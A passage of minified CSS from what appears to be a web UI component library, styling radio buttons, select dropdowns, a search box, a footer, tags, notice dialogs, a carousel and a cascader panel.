ease}.ymc-radio input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-radio .ymc-radio-icon{border-radius:50%;color:#d0d3d9;font-size:16px}.ymc-radio.disabled{cursor:not-allowed}.ymc-radio.disabled .ymc-radio-icon,.ymc-radio.disabled input{color:#c0c4cc;cursor:not-allowed}.ymc-radio.disabled .ymc-radio-icon{background:#f0f3fa}.ymc-radio.disabled .radio-label{color:#c0c4cc}.ymc-radio-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:48px;padding:6px 8px;border:1px solid #e1e4eb;color:#303133;font-size:12px;line-height:20px;cursor:pointer}.ymc-radio-button:not(.disabled):hover{color:var(--theme-color)}.ymc-radio-button:not(.disabled).checked{z-index:1;border-color:var(--theme-color);color:var(--theme-color);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-radio-button.disabled{background:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-radio-button.disabled input{cursor:not-allowed}.ymc-pagination .el-pagination .btn-next .ymc-radio-button .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-radio-button .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-radio-button li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-radio-button li.btn-quickprev.el-icon,.ymc-radio-button .ymc-icon,.ymc-radio-button .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-radio-button .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-radio-button .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-radio-button .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px}.ymc-radio-button .ymc-icon-question{margin-left:4px;color:#d0d3d9;text-align:center}.ymc-radio-button .ymc-icon-question:hover{color:var(--theme-color)}.ymc-radio-button .radio-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:14px;font-size:12px;line-height:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button.facial:not(.disabled):hover{color:var(--theme-color)}.ymc-radio-button.facial:not(.disabled).checked{z-index:1;background-color:var(--theme-color);color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button.facial:not(.disabled).checked .ymc-icon-question:hover{color:#d0d3d9}.ymc-radio-group{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-radio-group .ymc-radio{margin-right:16px}.ymc-radio-group .ymc-radio-button{margin-left:-1px}.ymc-radio-group .ymc-radio-button:first-child{border-radius:4px 0 0 4px}.ymc-radio-group .ymc-radio-button:last-child{border-radius:0 4px 4px 0}.ymc-radio-group.is-search{margin-bottom:-1px;margin-left:1px}.ymc-radio-group.is-search .ymc-radio-button:first-child{border-radius:8px 0 0 0}.ymc-radio-group.is-search .ymc-radio-button:last-child{border-radius:0 8px 0 0}.ymc-select{position:relative}.ymc-select .ymc-input__container .ymc-input__inner:not(:disabled){cursor:default}.ymc-select.small .ymc-input.inputEllipsis input{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-select .clear-icon:hover{color:#f53;cursor:pointer}.ymc-select.focus .ymc-input__container{border:1px solid rgba(var(--theme-color),.75)}.ymc-select.focus .ymc-input__container .arrow-icon{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-select.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-select.hasTag .input-wrapper .ymc-input__inner{width:0;height:0;visibility:hidden}.ymc-select-dropdown{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto!important;padding:12px 0!important;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important;box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important}.ymc-select-dropdown[x-placement=bottom]{margin-top:4px!important}.ymc-select-dropdown[x-placement=top]{margin-bottom:4px!important}.ymc-select-dropdown .el-scrollbar{position:relative;width:100%}.ymc-select-dropdown .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-select-dropdown .el-scrollbar .el-scrollbar__view{height:100%;max-height:200px}.ymc-select-dropdown .el-scrollbar .el-scrollbar__view .content-wrapper{position:static}.ymc-select-dropdown .el-scrollbar .el-scrollbar__bar.is-horizontal{display:none}.ymc-select-dropdown .empty-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;padding:0 8px;color:#c0c4cc;font-size:14px}.ymc-select-dropdown .group-item:not(:last-child){margin-bottom:8px;border-bottom:1px solid #f0f3fa}.ymc-select-dropdown .group-item .group-title{display:block;height:22px;margin-bottom:4px;padding:0 12px;color:#606266;font-size:14px;line-height:20px}.ymc-select-dropdown .select-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;height:40px;padding:0 14px;color:#303133;font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-select-dropdown .select-item .ymc-checkbox{margin-right:4px}.ymc-select-dropdown .select-item:hover{background:#f5f7fa;color:var(--theme-color)}.ymc-select-dropdown .select-item.active{color:var(--theme-color)}.ymc-select-dropdown.small{padding:8px 0!important}.ymc-select-dropdown.small .empty-tip{font-size:12px}.ymc-select-dropdown.small .group-item:not(:last-child){margin-bottom:0}.ymc-select-dropdown.small .group-item:not(:first-child) .group-title{margin-top:4px}.ymc-select-dropdown.small .group-item .group-title{height:20px;margin-bottom:2px;font-size:12px;line-height:20px}.ymc-select-dropdown.small .group-item .select-item:last-child{margin-bottom:4px}.ymc-select-dropdown.small .select-item{height:32px;padding:0 12px;font-size:12px}.ymc-select-dropdown.small .select-item .ymc-checkbox{margin-right:8px}.ymc-select-dropdown.small .select-item .ymc-checkbox-icon{font-size:14px}.ymc-select-dropdown.small .select-item.active .ymc-checkbox-icon,.ymc-select-dropdown.small .select-item:hover .ymc-checkbox-icon{color:var(--theme-color)}.ymc-select-text{position:relative}.ymc-select-text__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;cursor:pointer}.ymc-select-text__container.inputEllipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-select-text__container span{color:#303133;font-size:12px}.ymc-select-text__container .arrow-icon{margin-left:4px;color:#d0d3d9}.ymc-select-text:hover .ymc-select-text__container .arrow-icon,.ymc-select-text:hover .ymc-select-text__container span{color:var(--theme-color)}.ymc-select-text.focus .ymc-select-text__container .arrow-icon{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-select-text.disabled .ymc-select-text__container{cursor:not-allowed}.ymc-select-text.disabled .ymc-select-text__container span{color:#909399}.ymc-select-text.disabled .ymc-select-text__container .arrow-icon{color:#d0d3d9}.ymc-select-text.active .ymc-select-text__container span{color:var(--theme-color)}.ymc-select-text.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-select-text.hasTag .input-wrapper .ymc-input__inner{width:0;height:0;visibility:hidden}.ymc-select-text-dropdown{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px 0!important;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important;box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important}.ymc-select-text-dropdown[x-placement=bottom]{margin-top:4px!important}.ymc-select-text-dropdown[x-placement=top]{margin-bottom:4px!important}.ymc-select-text-dropdown .el-scrollbar{position:relative;width:100%}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__view{height:100%;max-height:200px}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__view .content-wrapper{position:static}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__bar.is-horizontal{display:none}.ymc-select-text-dropdown .empty-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;padding:0 8px;color:#c0c4cc;font-size:14px}.ymc-select-text-dropdown .group-item:not(:last-child){margin-bottom:8px;border-bottom:1px solid #f0f3fa}.ymc-select-text-dropdown .group-item .group-title{display:block;height:22px;margin-bottom:4px;padding:0 12px;color:#606266;font-size:14px;line-height:20px}.ymc-select-text-dropdown .select-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;height:40px;padding:0 14px;color:#303133;font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-select-text-dropdown .select-item .ymc-checkbox{margin-right:4px}.ymc-select-text-dropdown .select-item:hover{background:#f5f7fa;color:var(--theme-color)}.ymc-select-text-dropdown .select-item.active{color:var(--theme-color)}.ymc-select-text-dropdown.small{padding:8px 0!important}.ymc-select-text-dropdown.small .empty-tip{font-size:12px}.ymc-select-text-dropdown.small .group-item:not(:last-child){margin-bottom:0}.ymc-select-text-dropdown.small .group-item:not(:first-child) .group-title{margin-top:4px}.ymc-select-text-dropdown.small .group-item .group-title{height:20px;margin-bottom:2px;font-size:12px;line-height:20px}.ymc-select-text-dropdown.small .group-item .select-item:last-child{margin-bottom:4px}.ymc-select-text-dropdown.small .select-item{height:32px;padding:0 12px;font-size:12px}.ymc-select-text-dropdown.small .select-item .ymc-checkbox{margin-right:8px}.ymc-select-text-dropdown.small .select-item .ymc-checkbox-icon{font-size:14px}.ymc-select-text-dropdown.small .select-item.active .ymc-checkbox-icon,.ymc-select-text-dropdown.small .select-item:hover .ymc-checkbox-icon{color:var(--theme-color)}.ymc-search-box{display:inline-block}.ymc-search-box.disabled .ymc-search-box__button,.ymc-search-box.disabled .ymc-search-box__input,.ymc-search-box.disabled .ymc-search-box__main{cursor:not-allowed}.ymc-search-box.disabled .ymc-search-box__input{background-color:transparent}.ymc-search-box__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:380px;padding:5px 16px;border-radius:4px;background-color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__main:hover .ymc-search-box__input::-webkit-input-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__input::-moz-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__input::-ms-input-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__button-search:not(.activated){color:#909399}.ymc-search-box__input{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding:0;border:none;color:#303133;outline:none;font-size:14px;line-height:22px}.ymc-search-box__input::-webkit-input-placeholder{color:#909399}.ymc-search-box__input::-moz-placeholder{color:#909399}.ymc-search-box__input::-ms-input-placeholder{color:#909399}.ymc-search-box__input:focus::-webkit-input-placeholder{color:#606266}.ymc-search-box__input:focus::-moz-placeholder{color:#606266}.ymc-search-box__input:focus::-ms-input-placeholder{color:#606266}.ymc-search-box__button{padding:0;border:none;background-color:transparent;color:#d0d3d9;outline:none;font-size:16px;cursor:pointer}.ymc-search-box__button-clear{margin-right:10px}.ymc-search-box__button-clear:hover{color:#909399}.ymc-search-box__button-search.activated{color:var(--theme-color)}.ymc-search-box__popover{width:380px;min-height:34px;margin-top:4px;padding:8px 0 0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-search-box__popover,.ymc-search-box__wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-search-box__wrap{max-height:610px}.ymc-search-box__view{margin:0;padding:0}.ymc-search-box__container{padding-bottom:8px}.ymc-search-box__container:not(:first-of-type){border-top:1px solid #f0f3fa}.ymc-search-box__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:8px 16px 4px;color:#909399;font-weight:400;font-size:12px;line-height:20px}.ymc-search-box__icon{margin-right:4px;color:#d0d3d9;font-size:16px}.ymc-search-box__list{margin:0;padding:0;list-style:none}.ymc-search-box__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:9px 16px 9px 36px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__item:hover{background-color:#f5f7fa}.ymc-search-box__item:hover .ymc-search-box__item-handler .hover{display:block}.ymc-search-box__item-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px}.ymc-search-box__item-logo>img{max-width:100%;max-height:100%;border-radius:4px}.ymc-search-box__item-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:8px;line-height:22px}.ymc-search-box__item-content .highlight{color:var(--theme-color);font-style:normal}.ymc-search-box__item-handler{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px;line-height:20px}.ymc-search-box__item-handler .hover{display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__item-handler .hover:not(:first-of-type){margin-left:5px}.ymc-search-box__item-handler .hover:hover{color:var(--theme-color)}.ymc-search-box__empty{padding:9px 36px;color:#909399;font-size:14px;line-height:22px}.ymc-search-box__loading{position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#fff}.ymc-static-footer{background-color:#212329;font-size:14px}.ymc-static-footer__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1200px;margin:0 auto}.ymc-static-footer__container-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-static-footer__container-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:48px 0}.ymc-static-footer__main{padding-top:48px}.ymc-static-footer__extra{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-top:16px;padding-top:16px;padding-bottom:48px;border-top:1px solid #4c4e53}.ymc-static-footer__friend{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1200px;margin:0 auto;padding:16px 0;border-top:1px solid #4c4e53}.ymc-static-footer__friend-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ymc-static-footer__friend-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-static-footer__friend-title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 24px 0 0;color:#909399;font-weight:400;font-size:14px;line-height:22px}.ymc-static-footer__friend-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.ymc-static-footer__friend-item{margin-right:24px;margin-bottom:16px}.ymc-static-footer__friend-item a{color:#909399;line-height:22px}.ymc-static-footer__friend-item a:hover{color:#fff}.ymc-static-footer__copyright{padding:14px 0;background-color:#1a1b1f;color:#909399;line-height:20px;text-align:center}.ymc-static-footer__copyright a{color:inherit}.ymc-static-footer__copyright a:hover{color:#fff}.ymc-status{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-status-circle{width:8px;height:8px;margin-right:8px;border:none;border-radius:50%}.ymc-status-word{height:22px;color:#606266;font-size:14px;line-height:22px}.ymc-static-footer-nav-column-medium:not(:first-child){margin-left:120px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__title{font-size:20px;line-height:28px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__item a{font-size:16px;line-height:24px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__item a i{font-size:24px}.ymc-static-footer-nav-column-small:not(:first-child){margin-left:64px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__title{font-size:18px;line-height:26px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__item a{font-size:14px;line-height:22px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__item a i{font-size:20px}.ymc-static-footer-nav-column__title{margin:0 0 24px 0;color:#fff;font-weight:400}.ymc-static-footer-nav-column__list{margin:0;padding:0;list-style:none}.ymc-static-footer-nav-column__item{margin-bottom:20px}.ymc-static-footer-nav-column__item:last-of-type{margin-bottom:0}.ymc-static-footer-nav-column__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#c0c4cc}.ymc-static-footer-nav-column__item a:hover{color:#fff}.ymc-static-footer-nav-column__item a i,.ymc-static-footer-nav-column__item a img{margin-right:8px}.ymc-static-footer-nav-column__item a img{max-width:22px;max-height:22px}.ymc-static-footer-nav-column__item a i{color:#fff}.ymc-tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:120px;height:24px;margin:2px 0;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#606266;outline:none;font-size:12px;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform-origin:left;transform-origin:left}.ymc-tag .label{display:inline-block;overflow:hidden;max-width:200px;text-overflow:ellipsis;white-space:nowrap}.ymc-tag:not(:last-child){margin-right:8px}.ymc-tag .close{margin-left:4px;color:#d0d3d9;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-tag .close:hover{color:#f53}.ymc-tag-small{margin:1px 0;padding:0 5px}.ymc-notice.is-transparency .el-dialog{background-color:hsla(0,0%,100%,0);-webkit-box-shadow:none;box-shadow:none}.ymc-notice .el-dialog{top:50%;border-radius:5px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-notice .el-dialog__body,.ymc-notice .el-dialog__header{padding:0!important;font-size:0}.ymc-notice .el-dialog__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-notice__new-feature-title{position:relative;margin-top:-1px;padding:12px 80px 12px 24px;border-top-left-radius:4px;border-top-right-radius:4px;background:var(--theme-color);color:#fff;font-size:16px;line-height:28px}.ymc-notice__new-feature-title:after{content:"";position:absolute;right:-81px;bottom:-33px;display:block;width:324px;height:128px;background:url(https://static-ag.ymcdn.cn/common/notice-header-roket.png) 50%;-webkit-transform:scale(.5);transform:scale(.5)}.ymc-notice__new-feature-title span{position:relative}.ymc-notice__new-feature-title span:after{content:"New";position:absolute;bottom:1px;display:inline-block;margin-left:4px;padding:0 4px;border-radius:4px 4px 4px 0;background:#fff;color:var(--theme-color);font-size:12px;line-height:16px;white-space:nowrap}.ymc-notice__new-feature-content{padding:24px;background:#fff;color:#303133;font-size:12px;line-height:20px}.ymc-notice__new-feature-content ol,.ymc-notice__new-feature-content p,.ymc-notice__new-feature-content ul{margin:0;padding:0}.ymc-notice__new-feature-content ol,.ymc-notice__new-feature-content ul{padding-left:16px}.ymc-notice__new-feature-content li,.ymc-notice__new-feature-content p{margin-bottom:4px;list-style:auto;text-indent:0}.ymc-notice__new-feature-footer{border-bottom-right-radius:4px;border-bottom-left-radius:4px;background:#fff;text-align:center}.ymc-notice__new-feature-footer span{display:inline-block;margin-bottom:32px;padding:4px 16px;border-radius:4px;background:var(--theme-color);color:#fff;font-size:12px;line-height:20px;cursor:pointer}.ymc-notice__steps-close{color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-notice__steps-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-bottom:1px solid #f0f3fa;color:#303133;font-size:16px;line-height:24px}.ymc-notice__steps-content{overflow:hidden;margin:24px}.ymc-notice__steps-content-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-duration:.5s;transition-duration:.5s}.ymc-notice__steps-content-item{display:inline-block}.ymc-notice__steps-content-item p{margin:0 0 8px 0;font-size:12px;line-height:20px}.ymc-notice__steps-content img{max-width:800px}.ymc-notice__steps-content img.cursor-pointer{cursor:pointer}.ymc-notice__steps-footer{padding:8px 0;border-top:1px solid #f0f3fa;text-align:center}.ymc-notice__steps-footer span{display:inline-block;margin:0 4px;padding:4px 14px;font-size:12px;line-height:20px;cursor:pointer}.ymc-notice__steps-footer span.close,.ymc-notice__steps-footer span.next{border:1px solid var(--theme-color);border-radius:4px;background:var(--theme-color);color:#fff}.ymc-notice__steps-footer span.prev{border:1px solid #e1e4eb;border-radius:4px;background:#fff;color:#303133}.ymc-notice__content{position:relative}.ymc-notice__content.cursor-pointer{cursor:pointer}.ymc-notice__img{display:block;width:100%;height:100%;margin-top:-1px;border-radius:4px}.ymc-notice__paper{position:absolute;top:135px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:32px;color:#303133;font-size:14px;line-height:22px}.ymc-notice__paper-title{margin-bottom:20px;font-size:20px;line-height:28px}.ymc-notice__paper-content p{margin:0 0 8px}.ymc-notice__paper-content strong{color:var(--theme-color);font-weight:400}.ymc-notice__paper-footer{margin-top:44px;text-align:right}.ymc-notice__close{position:absolute;top:0;right:-32px;border-radius:50%;color:#fff;font-size:20px;cursor:pointer}.ymc-carousel-leaflet{position:relative;overflow:hidden;border-radius:12px;background:#f5f7fa}.ymc-carousel-leaflet-item{position:absolute;z-index:-1;width:100%;height:100%;background:#f5f7fa;opacity:0;cursor:pointer;-webkit-transition:opacity .5s linear;transition:opacity .5s linear}.ymc-carousel-leaflet-item_image{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.ymc-carousel-leaflet-item_image.leaflet_image{-o-object-fit:cover;object-fit:cover}.ymc-carousel-leaflet-item_text{position:absolute;top:50%;left:0;width:100%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-carousel-leaflet-item_title{color:#fff;font-weight:600;font-size:18px;line-height:26px}.ymc-carousel-leaflet-item_sub-title{color:#fff}.ymc-carousel-leaflet-item_sub-title,.ymc-carousel-leaflet-item_title{display:block;white-space:nowrap}.ymc-carousel-leaflet-item.active{z-index:0;opacity:1;-webkit-transition:opacity .5s linear;transition:opacity .5s linear}.ymc-carousel-leaflet-dots{position:absolute;bottom:8px;left:50%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ymc-carousel-leaflet-dots-item{display:inline-block;width:6px;height:6px;margin:0 3px;border-radius:50%;background:hsla(0,0%,100%,.4)}.ymc-carousel-leaflet-dots-item.active{background:#fff}.ymc-carousel-leaflet:hover .ymc-carousel-leaflet-operate-next,.ymc-carousel-leaflet:hover .ymc-carousel-leaflet-operate-prev{opacity:1;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.ymc-carousel-leaflet-operate-next,.ymc-carousel-leaflet-operate-prev{position:absolute;top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;width:40px;height:40px;border-radius:50%;background:rgba(33,35,41,.3);text-align:center;opacity:0;cursor:pointer;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-carousel-leaflet-operate-next .ymc-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-carousel-leaflet-operate-prev .ymc-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-prev .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-next .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-prev .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev li.btn-quickprev.el-icon{-webkit-box-flex:1;-ms-flex:1;flex:1;color:hsla(0,0%,100%,.7)}.ymc-carousel-leaflet-operate-next:hover .ymc-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-next:hover .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-prev:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-next:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-prev:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next:hover li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev:hover li.btn-quickprev.el-icon{color:#fff}.ymc-carousel-leaflet-operate-prev{left:0}.ymc-carousel-leaflet-operate-next{right:0}.cascader-panel{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:198px;max-width:886px}.cascader-panel .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;padding:8px 12px;border-bottom:1px solid #f0f3fa}.cascader-panel .operation-part .cancel{color:var(--theme-color);cursor:pointer}.cascader-panel .content-part .sub-choice-content{overflow:hidden;height:100%}.cascader-panel .content-part .sub-choice-content .el-scrollbar{height:100%}.cascader-panel .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.cascader-panel .content-part .sub-choice-content .choice-col{overflow-x:hidden;overflow-y:auto;width:198px;height:304px;padding:8px 0}.cascader-panel .content-part .sub-choice-content .choice-col:not(:last-of-type){border-right:1px solid #f0f3fa}.cascader-panel .content-part .sub-choice-content .choice-col .choice-item .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-col .choice-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-col .choice-item .el-icon{margin-left:auto;color:#d0d3d9}.cascader-panel .content-part .sub-choice-content .choice-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:8px}.cascader-panel .content-part .sub-choice-content .choice-wrapper.multiple-col{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:0}.cascader-panel .content-part .sub-choice-content 